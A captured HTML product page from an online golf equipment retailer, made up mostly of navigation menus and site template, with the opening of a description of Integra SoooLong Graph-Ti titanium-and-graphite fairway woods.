

--- FILE ---
content_type: text/html
request_url: https://www.proseriesgolf.com/woods/detailwoodscust.php?Prodnum=1460&topic=SoooLong%20Graph-Ti%20Fairway
body_size: 63784
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>SoooLong Graph-Ti Fairway | IntegraSoooLong Graph-Ti Fairway | Integra</title>
<meta name="description" content="Designer, manufacturer and seller of golf equipments. Find high quality golf components and parts or order us to build it for you based on your specific need.">
<meta name="keywords" content="TaylorMade Clones, Clone Golf Clubs, Custom Golf Clubs">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link href="/PSG.css" rel="stylesheet" type="text/css">
<style type="text/css">

	</style>
	<script type="text/javascript" src="/menu.js" type="text/javascript">
	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63310165-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="canonical" href="http://www.proseriesgolf.com/" />

 <script type="text/javascript" src="/jquery-1.2.6.js"></script>

</head>

<body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" bgcolor="#B7D5E5" >
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr align="center">
<td align="center">



<table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED" style="background: #F8F8ED url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x 0px 100px; border:1px solid #216CA3;">
  <tr>
    <td>


    <table border="0" cellspacing="0" cellpadding="0" background="/skinImages/hack-chunk.jpg"><tr><td>
 <!--HEAD--><table border="0" cellpadding="0" cellspacing="0" width="794">
  <tr>
   <td rowspan="3"><a href="/"><img name="PSG_Header_Logo" src="/skinImages/PSG_Header_Logo.jpg" width="273" height="88" border="0" alt=""></a></td>
   <td colspan="11"><img name="PSG_Header_Top" src="/skinImages/PSG_Header_Top.jpg" width="521" height="33" border="0" alt=""></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="33" border="0" alt=""></td>
  </tr>
  <tr>
   <td colspan="2"><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Woods1','','/skinImages/PSG_Header_Woods1_f2.jpg',1);"><img name="PSG_Header_Woods1" src="/skinImages/PSG_Header_Woods1.jpg" width="115" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WS" src="/skinImages/PSG_Header_WS.jpg" width="16" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Irons1','','/skinImages/PSG_Header_Irons1_f2.jpg',1);"><img name="PSG_Header_Irons1" src="/skinImages/PSG_Header_Irons1.jpg" width="112" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IS" src="/skinImages/PSG_Header_IS.jpg" width="14" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedges1','','/skinImages/PSG_Header_Wedges1_f2.jpg',1);"><img name="PSG_Header_Wedges1" src="/skinImages/PSG_Header_Wedges1.jpg" width="121" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WeS" src="/skinImages/PSG_Header_WeS.jpg" width="19" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Putters1','','/skinImages/PSG_Header_Putters1_f2.jpg',1);"><img name="PSG_Header_Putters1" src="/skinImages/PSG_Header_Putters1.jpg" width="124" height="42" border="0" alt=""></a></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="42" border="0" alt=""></td>
  </tr>
  <tr>
   <td><a href="/list.php?p=woods&topic=Component Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_WoodComp','','/skinImages/PSG_Header_WoodComp_f2.jpg',1);"><img name="PSG_Header_WoodComp" src="/skinImages/PSG_Header_WoodComp.jpg" width="71" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wood_cust','','/skinImages/PSG_Header_Wood_cust_f2.jpg',1);"><img name="PSG_Header_Wood_cust" src="/skinImages/PSG_Header_Wood_cust.jpg" width="44" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_wood_iron_space" src="/skinImages/PSG_Header_wood_iron_space.jpg" width="16" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=irons&topic=Golf Iron Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcomp','','/skinImages/PSG_Header_Ironcomp_f2.jpg',1);"><img name="PSG_Header_Ironcomp" src="/skinImages/PSG_Header_Ironcomp.jpg" width="67" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcust','','/skinImages/PSG_Header_Ironcust_f2.jpg',1);"><img name="PSG_Header_Ironcust" src="/skinImages/PSG_Header_Ironcust.jpg" width="45" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IronWespace" src="/skinImages/PSG_Header_IronWespace.jpg" width="14" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=wedges&topic=Custom Golf Wedge Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecomp','','/skinImages/PSG_Header_Wedgecomp_f2.jpg',1);"><img name="PSG_Header_Wedgecomp" src="/skinImages/PSG_Header_Wedgecomp.jpg" width="75" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecust','','/skinImages/PSG_Header_Wedgecust_f2.jpg',1);"><img name="PSG_Header_Wedgecust" src="/skinImages/PSG_Header_Wedgecust.jpg" width="46" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WedPutspace" src="/skinImages/PSG_Header_WedPutspace.jpg" width="19" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=putters&topic=Golf Putter Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercomp','','/skinImages/PSG_Header_Puttercomp_f2.jpg',1);"><img name="PSG_Header_Puttercomp" src="/skinImages/PSG_Header_Puttercomp.jpg" width="74" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercust','','/skinImages/PSG_Header_Puttercust_f2.jpg',1);"><img name="PSG_Header_Puttercust" src="/skinImages/PSG_Header_Puttercust.jpg" width="50" height="13" border="0" alt=""></a></td>

  </tr>
</table><!--HEAD-->

    </td>
    <td><img src="/skinImages/side-extender.jpg"></td>
    </tr>
    </table>

</td>
  </tr>
  <tr>
    <td background="/skinImages/ProSeriesGolf_NavBG.jpg"><!-- MENU -->
	<div id="dhtmlgoodies_menu">
	<ul>
		<li><a href="#">Golf Clubs</a>
			<ul>
				<li><a href="/list.php?p=woodscust&topic=Custom%20Golf%20Woods">Woods</a></li>
				<li><a href="/list.php?p=ironscust&topic=Custom%20Golf%20Irons">Irons</a></li>
				<li><a href="/list.php?p=wedgescust&topic=Custom%20Golf%20Wedges">Wedges</a></li>
				<li><a href="/list.php?p=putterscust&topic=Custom%20Golf%20Putters">Putters</a></li>
				<li><a href="/list.php?p=utilscust&topic=Custom%20Golf%20Utility%20Clubs">Hybrids</a></li>
				<li><a href="/list.php?p=csets&topic=Complete%20Golf%20Sets">Complete Golf Sets</a></li>
				<li><a href="/list.php?p=jsets&topic=Junior%20Golf%20Sets">Junior Golf Sets</a></li>
				<li><a href="#">Drop</a>
					<ul>
						<li><a href="#">Prices</a></li>
						<li><a href="#">White sheets</a></li>
						<li><a href="#">User manuals</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Golf Components</a>
			<ul>
				<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Woods&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
					<ul>
						<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Show All</a></li>
						<li><a href="/list.php?p=woods&type=Maraging%20Woods&topic=Maraging%20Golf%20Wood%20Components">Maraging</a></li>
						<li><a href="/list.php?p=woods&type=Titanium%20Woods&topic=Titanium%20Golf%20Wood%20Components">Titanium</a></li>
						<li><a href="/list.php?p=woods&type=Stainless%20Woods&topic=Stainless%20Steel%20Golf%20Wood%20Components">Stainless</a></li>
					</ul>
				</li>
				<li><a href="/list.php?p=irons&topic=Iron%20Golf%20Components">Irons</a></li>
				<li><a href="/list.php?p=wedges&topic=Wedge%20Golf%20Components">Wedges</a>	</li>
				<li><a href="/list.php?p=putters&topic=Putter%20Golf%20Components">Putters</a>	</li>
				<li><a href="/list.php?p=utils&topic=Utility%20Golf%20Components">Hybrids</a></li>
			</ul>
		</li>
		<li><a href="#">Grips</a>
			<ul>
				<li><a href="/list.php?p=grips&topic=Show%20All%20Golf%20Grips">Show All</a></li>
				<li><a href="/list.php?p=grips&type=putter&topic=Golf%20Putter%20Grips">Putter Grips</a></li>
				<li><a href="/list.php?p=grips&type=Ladies&topic=Lady%20Golf%20Grips">Ladies Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mens%20Standard&topic=Men%20Golf%20Grips">Mens Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mid%20Size&topic=Mid-Size%20Golf%20Grips">Mid-Size Grips</a></li>
				<li><a href="/list.php?p=grips&type=Over%20Size&topic=Over Sized Golf Grips">Oversized Grips</a></li>
				<li><a href="/list.php?p=shafts&topic=Show%20All%20Golf%20Grips">By Brand</a>
                                     <ul>

						<li><a href="/list.php?p=grips&filterbrand=Avon&topic=Avon">Avon</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Big%20Lite%20Putter&topic=Show%20by%20Brand%20-%20Big%20Lite%20Putter">Big Lite Putter</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Callaway&topic=Callaway">Callaway</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Cleveland Golf&topic=Cleveland Golf">Cleveland Golf</a></li>
							<li><a href="/list.php?p=grips&filterbrand=Cobra&topic=Cobra">Cobra</a></li>
<li><a href="/list.php?p=grips&filterbrand=Durometer&topic=Durometer">Durometer Grips</a></li>					<li><a href="/list.php?p=grips&filterbrand=Feel Golf&topic=Feel%20Golf">Feel Golf</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Gazeley&topic=Gazeley">Gazeley</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Golf Pride&topic=Golf%20Pride">Golf Pride</a></li>
		<li><a href="/list.php?p=grips&filterbrand=Goodyear&topic=Goodyear">Goodyear</a></li>
	  <li><a href="/list.php?p=grips&filterbrand=Hank%20Haney&topic=Hank Haney">Hank Haney</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Integra&topic=Integra">Integra</a></li>
			<li><a href="/list.php?p=grips&filterbrand=Lamkin&topic=Lamkin">Lamkin</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Medallist&topic=Medallist">Medallist</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Mizuno&topic=Mizuno">Mizuno</a></li>
<li><a href="/list.php?p=grips&filterbrand=Never%20Bend&topic=Never Bend">Never Bend</a></li>
 <li><a href="/list.php?p=grips&filterbrand=Nike&topic=Nike">Nike</a></li>
  <li><a href="/list.php?p=grips&filterbrand=Odyssey&topic=Odyssey">Odyssey</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Ping&topic=Ping">Ping</a></li>
                                          <li><a href="/list.php?p=grips&filterbrand=Pro Line&topic=Pro%20Line">Pro Line</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Sharpro&topic=Sharpro">Sharpro</a></li>
	<li><a href="/list.php?p=grips&filterbrand=SuperStroke&topic=SuperStroke">SuperStroke</a></li>
<li><a href="/list.php?p=grips&filterbrand=TACKI%20MAC&topic=Show%20by%20Brand%20-%20TACKI%20MAC">TACKI MAC</a></li>
					<li><a href="/list.php?p=grips&filterbrand=TaylorMade&topic=TaylorMade">TaylorMade</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Tiger%20Shark&topic=Show%20by%20Brand%20-%20Tiger%20Shark">Tiger Shark</a></li>


 			<li><a href="/list.php?p=grips&filterbrand=Tiger Sports&topic=Tiger Sports">Tiger Sports</a></li>
						<li><a href="/list.php?p=grips&filterbrand=UST&topic=UST">UST</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Winn&topic=Winn">Winn</a></li>
		</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Shafts</a>
			<ul>
				<li><a href="/list.php?p=shafts&topic=Golf%20Shafts">Show All</a></li>
				<li><a href="/list.php?p=shafts&type=Graphite%20Shafts&topic=Golf%20Graphite%20Shafts">Graphite Shafts</a></li>
				<li><a href="/list.php?p=shafts&type=Steel%20Shafts&topic=Steel%20Golf%20Shafts">Steel Shafts</a></li>
				<li><a href="/list.php?p=shafts&topic=All%20Golf%20Shafts">By Brand</a>
				     <ul>
						<li><a href="/list.php?p=shafts&brand=AccuFLEX&topic=AccuFlex%20Shafts">AccuFLEX</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=AeroTech&topic=AeroTech">AeroTech</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Aldila&topic=Aldila">Aldila</a></li>
	<li><a href="/list.php?p=shafts&filterbrand=BOOMStik Shafts&topic=Show by Brand - BOOMStik Shafts">BOOMStik Golf</a></li>
					<li><a href="/list.php?p=shafts&filterbrand=Fujikura&topic=Fujikura">Fujikura</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Grafalloy&topic=Grafalloy">Grafalloy</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Graphite%20Design&topic=Graphite%20Design">Graphite Design</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Harrison&topic=Show%20by%20Brand%20-%20Harrison">Harrison</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=I Drive&topic=Show%20by%20Brand%20-%20I%20Drive">I Drive</a></li>
              <li><a href="/list.php?p=shafts&brand=Integra&topic=Integra%20Shafts">Integra MOI</a></li>
                                  <li><a href="/list.php?p=shafts&filterbrand=MCS&topic=Show%20by%20Brand%20-%20MCS">MCS &nbsp(Multi Control System)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Penley&topic=Show%20by%20Brand%20-%20Penley">Penley</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Royal%20Precision&topic=Show%20by%20Brand%20-%20Royal%20Precision">Royal Precision</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Steel%20Technology&topic=Show%20by%20Brand%20-%20Steel%20Technology">STS &nbsp(Steel Technology Series)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=STULZ&topic=Show%20by%20Brand%20-%20STULZ">STULZ</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=True%20Temper&topic=Show%20by%20Brand%20-%20True%20Temper">True Temper</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=UST&topic=Show%20by%20Brand%20-%20UST">UST</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Bags/Travel</a>
			<ul>
				<li><a href="/list.php?p=bags&topic=Golf%20Stand%20Bags">Stand Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Carry%20Bags">Carry Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Cart%20Bags">Cart Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Staff%20Bags">Staff Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Bag%20Accessories">Bag Accessories</a></li>
				<li><a href="/list.php?p=bags&topic=Womens%20Golf%20Bags">Women's Golf Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Bags">Travel Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Accessories">Travel Accessories/Luggage</a></li>
				<li><a href="/list.php?p=bags&topic=Junior%20Golf%20Bags">Juniors Bags</a></li>
			</ul>
		</li>
		<li><a href="#">Accessories</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=headcovers&topic=Golf%20Club%20Head%20Covers">Head Covers</a></li>
				<li><a href="/list.php?p=acc&acctype=ballret&topic=Golf%20Ball%20Retrievers">Ball Retrievers</a></li>
				<li><a href="/list.php?p=acc&acctype=coolers&topic=Golf%20Coolers">Coolers</a></li>
				<li><a href="/list.php?p=acc&acctype=tools&topic=Golf%20Markers%20and%20Repair%20Tools">Repair Tools/Markers</a></li>
				<li><a href="/list.php?p=acc&acctype=towels&topic=Golf%20Bag%20Towels">Towels</a></li>
				<li><a href="/list.php?p=acc&acctype=collectibles&topic=Golf%20Collectibles">Collectibles</a></li>
				<li><a href="/list.php?p=acc&acctype=poker&topic=Golf%20and%20Casino">Poker and Casino</a></li>
			</ul>
		</li>
		<li><a href="#">Training</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=mats&topic=Golf%20Training%20Mats">Training Mats</a></li>
				<li><a href="/list.php?p=acc&acctype=nets&topic=Golf%20Training%20Nets">Training Nets</a></li>
				<li><a href="/list.php?p=acc&acctype=practiceaids&topic=Golf%20Practice%20Aids">Practice Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=puttingaids&topic=Golf%20Putting%20Aids">Putting Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=swingtrainers&topic=Golf%20Swing%20Trainers">Swing Trainers</a></li>
			</ul>
		</li>
		<li><a href="#">Clubmaking Supplies</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=tape&topic=Club%20Making%20Supplies%20Tape">Golf Tape</a></li>
				<li><a href="/list.php?p=acc&acctype=epoxy&topic=Golf%20Making%20Epoxy">Golf Epoxy</a></li>
				<li><a href="/list.php?p=acc&acctype=Ferrules&topic=Golf%20Ferrules">Ferrules</a></li>
	 <li><a href="/list.php?p=acc&acctype=gripping%20supplies&topic=Golf%20Gripping%20Supplies">Gripping Supplies</a></li>
		</ul>
		</li>
	</ul>
	</div>



<!-- /MENU --></td>
  </tr>
  <tr>
    <td><table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED">
  <tr>
          <td width="128"valign="top" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
<table width="128" border="0" cellspacing="0" cellpadding="0" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
              <tr>
                <td width="128"><img src="/skinImages/ProSeriesGolf_LeftNavHead.jpg" width="128" height="26"></td>
              </tr>
              <tr valign="top">
                <td><!--side-->
				    <span class=column>Search</span></br>
					<form action="search.php" method="get">
					<input name="where" type="text" size="15" maxlength="20" /><br><input type="hidden" value="Search ProSeriesGolf" name="topic"><INPUT TYPE="image" SRC="/img/search-ProSeriesGolf.jpg" HEIGHT="35" WIDTH="121" BORDER="0" ALT="Submit Form">
					</form>

					<p>
						&nbsp;&nbsp;&nbsp;<b>734-306-7911</b>
					</p>
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/list.php?p=acc&topic=Pro%20Series%20Golf%20|%20Golf%20Accessories" class=column>Accessories</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/news/?topic=Pro%20Series%20Golf%20News%20Articles%20" class=column>In The News</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/golftalk/?topic=Product%20Feedback" class=column>Product Feedback</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?topic=Pro%20Series%20Golf%20Tips"  class=column>Golf Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?author=Barry Goldstein&&topic=Golf%20Tips%20by%20Barry%20Goldstein"  class=column>Tips by Barry G.</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tech/?topic=Pro%20Series%20Golf%20Tech%20Tips" class=column>Tech Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Loyalty&&topic=Pro%20Series%20Golf%20Customer%20Loyalty%20Program" class=column>Customer Loyalty</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Foundry&topic=Pro%20Series%20Golf%20Foundry%20Program" class=column>Foundry Program</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Profit&topic=Pro%20Series%20Golf%20Pro-Fit%20System" class=column>Pro-Fit System</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Shipping&topic=Pro%20Series%20Golf%20Shipping%20Prices" class=column>Shipping Prices</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=DropShip&topic=Drop%20Ship%20Information" class=column>Drop Shipping</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/order/?topic=Pro%20Series%20Golf%20Order%20Tracking" class=column>Order Tracking</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Service&topic=Contact%20Pro%20Series%20Golf" class=column>Contact Us</A></td>
					</tr>
					<tr valign="top">
										  <td colspan=2><br><a href="/cart.php?topic=Pro%20Series%20Golf%20Shopping%20Cart "><img src="/skinImages/Side_cart.gif" alt="" width="110" height="16" border="0"></a><br>
											<a href="/mail/?topic=Pro%20Series%20Golf%20Newsletter"><img src="/skinImages/side_mailinglist.gif"  alt="" width="118" height="16" border="0"></a>
										  </td>
					</tr>
					</table>


					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=L&topic=Pro%20Series%20Golf%20Specials%20For%20Lefties" class=column>For Lefties</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=G&topic=Pro%20Series%20Golf%20Specials%20For%20Ladies" class=column>For Ladies</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=J&topic=Pro%20Series%20Golf%20For%20Juniors" class=column>For Juniors</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=D&topic=Pro%20Series%20Golf%20For%20Long%20Drivers" class=column>Long Drivers</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=S&topic=Pro%20Series%20Golf%20Specialty%20Shafts" class=column>Specialty Shafts</A></td>
					</tr>
					</table>		<br>
					<center>
					<a href="http://newsletters.dynamitedashboard.com/signup.php?cd=5376&ld=13" target="_blank"><img  alt="Subscribe to newsletter" src="/img/join-a-golf-newsletter.jpg" border=0></a>
					<br/><br/>
					<img src="/img/site-metrics.gif" border="0">
					</center>
				<!--side--></td>

              </tr>
              <tr>

            </table>
			<!--secure lock-->
			


			</td>
          <td width="700" valign="top" bgcolor="#F8F8ED" style="background: url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x">
		  <table border=0 cellspacing="5"><tr><td>
	<H1><a href="http://www.proseriesgolf.com/woods/detailwoodscust.php?Prodnum=1460&topic=SoooLong%20Graph-Ti%20Fairway" class=redbig>SoooLong Graph-Ti Fairway | Integra</a></H1><br>


<SCRIPT LANGUAGE="JavaScript">

<!--



function shaft(url)

{

   var hostWin = open(url, "shaft", "width=450,height=400,toolbar=no,scrollbars=yes,resizable=yes");

}

function length(url)

{

   var hostWin = open(url, "length", "width=450,height=400,toolbar=no,scrollbars=yes,resizable=yes");

}

function grip(url)

{

   var hostWin = open(url, "grip", "width=280,height=130,toolbar=no,scrollbars=yes,resizable=yes");

}

//-->

</SCRIPT>




<table width="574" border="0" cellspacing="0" cellpadding="0">


              <tr>

                <td>

                  <table width="574" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                    <td width="102" valign=top><img src="/img/graphfair_lg.gif" ></td>

                      <td width="472" valign="top"><span class=medtext>&nbsp;&nbsp;&nbsp;<FONT face="Georgia, Times New Roman, Times, serif" size=4><B><FONT 
      color=#0000CC><i>The 2004 Graph-Ti is SOOOLONG!!</i></FONT></B></FONT>
<center><b>Integra SoooLong Graph-Ti Fairway Woods</b></center> <center><b>~ #3 (Spoon) : #5 (Baffy) : #7 (Seven) ~</b></center><br>
<li>Titanium Body And Face With a Light Carbon Fiber Molded Crown</li>
<li>Blends The Highest Grade 15-3-3 Forged Titanium sole plate and face with a high strain composite graphite molded crown body for explosive performance off the fairway and tee. </li>


